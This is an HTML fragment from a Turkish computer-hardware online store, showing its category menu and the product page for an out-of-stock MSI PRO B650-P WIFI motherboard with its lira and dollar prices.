 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-bilgisayar-bilesenleri-kat484-html-bilgisayar-bilesenleri-a-raquo-a-class-breadcrumb-href-anakartlar-kat493-html-anakartlar-a-"><a class="BreadCrumb" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a> &raquo; <a class="BreadCrumb" href="/anakartlar-kat493.html">Anakartlar</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-bilgisayar-bilesenleri-kat484-html-bilgisayar-bilesenleri-a-raquo-a-class-breadcrumb-href-anakartlar-kat493-html-anakartlar-a-">
		<script type="text/javascript">
			iMagazaUrunID = 18982;
			iMagazaUrunFiyatOrg = 352.58;
			iMagazaUrunFiyatYTL = 15065.7434;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>AAAA10MSI0026</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/anakartlar-kat493.html">Anakartlar</a><i class="fa fa-angle-right"></i><a class="bread" href="msi-pro-b650-p-wifi-ddr5-6400-oc-hdmi-atx-am5-urun18982.html">MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">15,065.74</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">14,770.34</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">352.58</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5 hakkında bilgi almak istiyorum. https://www.citybilisim.com/msi-pro-b650-p-wifi-ddr5-6400-oc-hdmi-atx-am5" target="_blank" aria-label="WhatsApp ile Sipariş">
